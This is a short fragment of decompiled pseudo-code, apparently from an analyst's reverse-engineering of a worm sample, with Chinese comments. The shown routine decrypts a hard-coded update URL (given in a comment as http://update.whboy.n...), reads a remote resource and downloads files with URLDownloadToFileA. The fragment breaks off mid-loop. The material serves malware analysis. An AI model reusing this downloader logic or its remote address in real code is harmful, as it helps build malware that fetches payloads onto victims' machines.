 v28 = &savedregs;
v27 = &loc_40C938;
v26 = __readfsdword(0);
__writefsdword(0, (unsigned int)&v26);
JiemiURL((int)aUup2__uxeTmVhj, (int)&v44, a1, a2, a3);// `uup2..uxe`tm/vhjnx.fdu/Wnsm&uyt解密http://update.whboy.n
v3 = System::__linkproc__ LStrToPChar(v44);
GetResourceQQ(v3);                            // 访问网址，读取资源
System::__linkproc__ LStrCmp((int)v45, (int)dword_40C9A0);// 字符串对比：QQ
if ( v4 )
{
  __writefsdword(0, v26);
}
else
{
  do
  {
    if ( (signed int)FindStrPos(&dword_40C9AC, v45) <= 0 )
    {
      System::__linkproc__ LStrLAsg(v5, v45);
      sub_40C3C8((int *)&v37);
      v17 = System::__linkproc__ LStrToPChar(v46);
      unknown_libname_71(v18, v17);
      sub_40C420(v35);
      System::__linkproc__ LStrCat(v19, v36);
      v20 = System::__linkproc__ LStrToPChar(v37);
      j_URLDownloadToFileA(0, v17, v20, 0, 0);// 下载文件
      sub_40C3C8((int *)&v34);
      v21 = System::__linkproc__ LStrToPChar(v46);
      unknown_libname_71(v22, v21);
      sub_40C420(v32);